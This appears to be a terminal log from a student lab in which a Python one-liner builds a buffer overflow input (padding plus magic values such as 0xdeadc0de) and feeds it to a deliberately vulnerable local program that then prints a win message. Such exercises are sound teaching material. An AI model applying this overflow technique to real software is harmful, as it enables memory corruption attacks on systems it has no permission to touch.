 vaishnavi@vaishnavi-VirtualBox:~$  python -c "print 'a'*32 + '\xde\xc0\xad\xde'
+ 'b'*4 +'\xcc\x10\xad\xde'" >buf
vaishnavi@vaishnavi-VirtualBox:~$ ./vuln1<buf
enter ur inputcongragulatiob,you win!!!
vaishnavi@vaishnavi-VirtualBox:~$